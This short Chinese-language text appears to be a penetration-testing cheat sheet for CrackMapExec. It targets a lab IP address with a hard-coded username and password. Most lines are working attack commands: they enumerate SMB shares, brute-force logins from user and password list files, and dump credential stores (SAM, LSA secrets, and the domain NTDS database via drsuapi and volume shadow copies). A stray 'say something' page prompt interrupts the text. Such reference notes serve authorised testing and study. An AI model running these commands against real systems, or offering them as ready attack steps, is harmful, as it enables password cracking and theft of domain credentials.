 crackmapexec smb 192.168.136.133 -u “yikongjian” -p ‘Password!@#$1234’ --shares #枚举共享文件夹信
息
crackmapexec smb 192.168.136.133 -u /root/Desktop/user.txt -p /root/Desktop/password.txt
#爆破口令
crackmapexec smb 192.168.136.133 -u "yikongjian" -p 'Password!@#$1234' --sam
#枚举SAM凭证信息
crackmapexec smb 192.168.136.133 -u "yikongjian"  -p 'Password!@#$1234' --lsa
#枚举lsa凭证信息
crackmapexec smb 192.168.136.133 -u "yikongjian" -p 'Password!@#$1234' --ntds drsuapi
#枚举NTDS凭证信息
crackmapexec smb 192.168.136.133 -u "yikongjian" -p 'Password!@#$1234' --ntds vss
说点什么...
#枚举NTDS凭证信息(通过vss卷影技术)